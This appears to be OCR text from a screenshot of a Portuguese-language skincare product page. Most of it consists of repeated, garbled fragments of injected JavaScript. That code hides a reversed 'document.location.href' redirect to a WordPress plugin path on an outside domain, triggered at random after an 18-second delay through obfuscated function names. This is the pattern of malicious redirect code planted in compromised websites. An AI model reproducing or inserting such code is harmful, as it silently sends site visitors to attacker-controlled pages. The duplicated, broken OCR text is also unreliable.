
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to:
combate os radicais livres, reduz linhas finas e
rugas, hidrata a pele, atenua manchas escuras,